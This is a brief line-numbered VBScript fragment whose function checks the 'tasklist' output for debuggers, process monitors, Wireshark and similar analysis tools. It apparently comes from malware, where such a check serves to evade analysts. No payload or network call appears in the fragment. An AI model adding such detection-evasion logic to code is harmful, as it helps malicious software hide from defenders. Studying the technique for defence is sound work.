 586 Function checkRunningProcess()
587     Dim Processes(15)
588     Processes(0) = "taskmgr.exe"
589     Processes(1) = "procmon.exe"
590     Processes(2) = "procmon64.exe"
591     Processes(3) = "procexp.exe"
592     Processes(4) = "procexp64.exe"
593     Processes(5) = "ollydbg.exe"
594     Processes(6) = "wpe pro.exe"
595     Processes(7) = "wireshark.exe"
596     Processes(8) = "immunitydebugger.exe"
597     Processes(9) = "windbg.exe"
598     Processes(10) = "tcpview.exe"
599     Processes(11) = "tcpvcon.exe"
600     Processes(12) = "gmer.exe"
601     Processes(13) = "osam.exe"
602     Processes(14) = "startup.exe"
603     Processes(15) = "listdlls.exe"
604
605     strText = shell_exec("tasklist")
606     result = False
607
608     For Each Process in Processes
609         inString = inStr(strText, LCase(Process))
610         IF NOT inString = 0 THEN
611             result = Process
612         END IF
613     Next
614     checkRunningProcess = result
615 End Function